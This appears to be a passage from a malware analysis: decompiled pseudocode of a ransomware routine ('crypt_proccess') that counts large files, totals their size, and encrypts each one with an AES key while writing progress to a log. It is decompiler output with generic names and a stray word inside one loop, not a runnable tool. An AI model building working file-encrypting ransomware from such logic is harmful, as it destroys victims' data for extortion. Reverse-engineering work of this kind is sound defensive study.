 write_into_log("crypt_proccess() | Encrypt large file start.");
v76 = (dword_46C9A8 - (signed int)large_file_ptr) / 24;// count how many large file, probably initialized somewhere
write_into_log("crypt_proccess() | Large file count: %d", v76);
v44 = large_file_ptr;
v45 = *(_QWORD *)&v126[1];
for ( j = dword_46C9A8; v44 != (wchar_t *)j; v44 += 12 )
{
v76 = 0;
large_file_size = 0;
sub_405B9C(&large_file_name, v44);
v45 += w_get_file_size(*(LPCWSTR *)&large_file_name, v73, v74, (int)buffer_1, v76, (int)large_file_size);
}
*(_QWORD *)&v76 = v45 >> 20;
write_into_log("crypt_proccess() | Large file total size: %d Mb", v76, large_file_size);
v46 = dword_46C9A8;
for ( k = large_file_ptr; k != (wchar_t *)v46; k += 12 )
{
v48 = k;
if ( *((_DWORD *)k + 5) >= 8u )
v48 = *(wchar_t **)k;
encrypt_large_file(v48, &AES_Key, 1);
encryption
}
write_into_log("crypt_proccess() | All large file successfully encrypted.");
v49 = GetTickCount() - v127;
sub_40F38C(v84, v49 / 0x3E8);
LOBYTE(v128) = 33;
sub_402DD5(&pszString, 1);
LOBYTE(v128) = 34;
v114 = 0;
v115 = 15;
v113 = 0;
w_mem_copy(&v113, "end", 3u);